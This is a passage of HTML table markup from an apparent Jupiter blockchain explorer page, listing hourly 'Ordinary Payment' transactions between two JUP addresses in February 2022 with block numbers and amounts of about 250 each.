								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.62481807</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 21:03:59</td>
								<td><a href="/explorer/block/2424864">2424864</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.71108617</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 20:03:13</td>
								<td><a href="/explorer/block/2424745">2424745</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70977707</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 19:03:02</td>
								<td><a href="/explorer/block/2424615">2424615</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70848890</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 18:03:07</td>
								<td><a href="/explorer/block/2424482">2424482</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70731391</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 17:03:37</td>
								<td><a href="/explorer/block/2424372">2424372</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70600085</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 16:03:28</td>
								<td><a href="/explorer/block/2424243">2424243</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70567088</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 15:03:44</td>
								<td><a href="/explorer/block/2424120">2424120</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70438827</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 14:03:21</td>
								<td><a href="/explorer/block/2423985">2423985</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70307700</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 13:03:56</td>
								<td><a href="/explorer/block/2423868">2423868</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70176759</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 12:03:29</td>
								<td><a href="/explorer/block/2423742">2423742</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.70048103</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 11:03:38</td>
								<td><a href="/explorer/block/2423619">2423619</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.78058056</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 10:03:20</td>
								<td><a href="/explorer/block/2423489">2423489</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.80242037</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 09:03:32</td>
								<td><a href="/explorer/block/2423360">2423360</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.80111208</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 08:03:31</td>
								<td><a href="/explorer/block/2423251">2423251</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79980566</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 07:03:52</td>
								<td><a href="/explorer/block/2423118">2423118</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79853167</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 06:03:12</td>
								<td><a href="/explorer/block/2422989">2422989</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79738343</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 05:03:32</td>
								<td><a href="/explorer/block/2422859">2422859</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79608836</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 04:04:02</td>
								<td><a href="/explorer/block/2422734">2422734</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79589350</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 03:03:16</td>
								<td><a href="/explorer/block/2422617">2422617</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79458878</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 02:03:15</td>
								<td><a href="/explorer/block/2422485">2422485</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79328019</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 01:03:10</td>
								<td><a href="/explorer/block/2422351">2422351</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.79013818</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 00:03:22</td>
								<td><a href="/explorer/block/2422220">2422220</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.64976714</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 23:03:00</td>
								<td><a href="/explorer/block/2422091">2422091</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.64805356</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 22:03:35</td>
								<td><a href="/explorer/block/2421962">2421962</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.64624081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 21:04:28</td>
								<td><a href="/explorer/block/2421841">2421841</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.64477421</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 20:03:24</td>
								<td><a href="/explorer/block/2421716">2421716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.64293643</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 19:03:23</td>
								<td><a href="/explorer/block/2421588">2421588</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.64119485</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 18:03:19</td>
								<td><a href="/explorer/block/2421468">2421468</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.63945528</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 17:03:10</td>
								<td><a href="/explorer/block/2421352">2421352</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.54882504</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 16:04:23</td>
								<td><a href="/explorer/block/2421229">2421229</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.54700541</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 15:03:12</td>
								<td><a href="/explorer/block/2421099">2421099</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.60614236</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 14:03:26</td>
								<td><a href="/explorer/block/2420974">2420974</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.60432506</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 13:03:21</td>
								<td><a href="/explorer/block/2420868">2420868</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.60323842</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 12:03:04</td>
								<td><a href="/explorer/block/2420743">2420743</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.60141281</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 11:03:36</td>
								<td><a href="/explorer/block/2420627">2420627</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.59995325</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 10:03:29</td>
								<td><a href="/explorer/block/2420490">2420490</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.59811660</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 09:03:06</td>
								<td><a href="/explorer/block/2420362">2420362</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.59630288</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 08:03:15</td>
								<td><a href="/explorer/block/2420241">2420241</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.59446419</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 07:03:33</td>
								<td><a href="/explorer/block/2420113">2420113</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.59261773</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 06:03:18</td>
								<td><a href="/explorer/block/2419993">2419993</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.67955301</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 05:03:23</td>
								<td><a href="/explorer/block/2419854">2419854</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.66125668</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 04:03:29</td>
								<td><a href="/explorer/block/2419732">2419732</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.65994768</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 03:03:14</td>
								<td><a href="/explorer/block/2419593">2419593</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.65871989</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 02:03:27</td>
								<td><a href="/explorer/block/2419466">2419466</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.44555891</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 01:03:18</td>
								<td><a href="/explorer/block/2419333">2419333</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.44426619</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-12 00:03:46</td>
								<td><a href="/explorer/block/2419214">2419214</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;251.28957270</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 23:03:02</td>
								<td><a href="/explorer/block/2419094">2419094</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.44163483</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 22:03:02</td>
								<td><a href="/explorer/block/2418980">2418980</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.44032481</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 21:03:01</td>
								<td><a href="/explorer/block/2418858">2418858</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.43915386</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 20:03:31</td>
								<td><a href="/explorer/block/2418752">2418752</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
